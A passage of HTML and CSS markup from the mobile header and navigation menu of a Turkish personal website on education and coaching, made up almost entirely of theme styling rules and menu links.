<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://mursidedemirkol.com/hayalleri-ayarlama-enstitusu/">Hayalleri Ayarlama Enstitüsü</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mursidedemirkol.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#fcf2ea !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_7 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-menu > li > a,
                .tdi_7 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_7 .tdb-menu > li .tdb-menu-sep,
                .tdi_7 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_7 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 33px;
                
                    top: -1px;
                }.tdi_7 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_7 .tdb-menu > li > a,
                .tdi_7 .td-subcat-more,
                .tdi_7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_7 .tdb-menu .tdb-normal-menu ul,
                .tdi_7 .td-pulldown-filter-list{
                    background-color: #fcf2ea;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_7 .td-pulldown-filter-list li a{
                    color: #444444;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;
                }.tdi_7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                
                    fill: #444444;
                }.tdi_7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #444444;
                }.tdi_7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_7 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_7 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_7 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 3px 8px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_7 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_7 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_7 .tdb-mega-menu .sub-menu > li{
                    max-width: 640px !important;
                }.tdi_7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-menu > li > a,
                .tdi_7 .td-subcat-more,
                .tdi_7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_7 .tdb-normal-menu ul.sub-menu,
                .tdi_7 .td-pulldown-filter-list{
                    width: 160px !important;
                }.tdi_7 .tdb-normal-menu > ul,
                .tdi_7 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_7 .tdb-menu .tdb-normal-menu ul,
                .tdi_7 .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.15);
                }.tdi_7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_7 .td-pulldown-filter-list li a{
                    padding: 7px 22px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }@media (max-width: 1018px) {
                    .tdi_7 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_7 .tdb-menu > li > a:after,
				.tdi_7 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_7 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_7 .td-pulldown-filter-list li:hover a{
					color: #444444;
				
					background-color: #ffffff;
				}.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_7 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_7 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_7 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_7 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #444444;
				
					fill: #444444;
				}.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_7 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #444444;
				}
</style><div id=tdi_7 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-670"><a href="https://mursidedemirkol.com/hayat-boyu-ogrenci/"><div class="tdb-menu-item-text">Kimdir?</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1436"><a href="https://mursidedemirkol.com/egitim/"><div class="tdb-menu-item-text">Eğitim</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1437"><a href="https://mursidedemirkol.com/kocluk/"><div class="tdb-menu-item-text">Koçluk</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1439"><a href="https://mursidedemirkol.com/ogrenenler-kahvesi/"><div class="tdb-menu-item-text">Öğrenenler Kahvesi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-1438"><a href="https://mursidedemirkol.com/notdefterim/"><div class="tdb-menu-item-text">Not Defterim</div><i class="tdb-sub-menu-icon tdc-font-tdmp tdc-font-tdmp-airplane"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_10 .block-mega-child-cats{
					width: 150px;
				}.tdi_10 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_10 .block-mega-child-cats a{
					padding: 5px 22px;
				
					border-width: 0px;
				
					color: #444444;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;
				}.tdi_10:not(.td-no-subcats) .td_module_wrap{
					width: 50%;
					float: left;
				}.td-md-is-safari .tdi_10:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_10.td-no-subcats .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_10.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_10 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_10 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_10 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_10 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_10 .entry-thumb{
					background-position: center 50%;
				}.tdi_10 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_10 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_10 .td-module-meta-info,
				.ie11 .tdi_10 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_10 .td-post-vid-time{
					display: block;
				}.tdi_10 .td-module-meta-info,
				.tdi_10 .td-next-prev-wrap{
					text-align: center;
				}.tdi_10 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_10.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_10 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px 1px;
				}.tdi_10 .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_10 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_10 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_10 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:22px !important;
				}.tdi_10 .td-author-date{
					display: none;
				}.tdi_10 .td-post-author-name{
					display: none;
				}.tdi_10 .td-post-date,
				.tdi_10 .td-post-author-name span{
					display: none;
				}.tdi_10 .entry-review-stars{
					display: none;
				}.tdi_10 .td-icon-star,
                .tdi_10 .td-icon-star-empty,
                .tdi_10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_10 .td-module-comments{
					display: none;
				}.tdi_10 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a{
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_10:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #fcf2ea;
				}.tdi_10 .block-mega-child-cats .cur-sub-cat{
					color: #444444;
				}.tdi_10 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_10 .td-module-title a{
					color: #444444;
				}.tdi_10 .td_module_wrap:hover .td-module-title a{
					color: #ce9079 !important;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_10 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #444444;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_10 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ce9079;
				}html:not([class*='ie']) .tdi_10 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_10 .block-mega-child-cats{
					padding: 20px 0;
				}.tdi_10 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_10 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
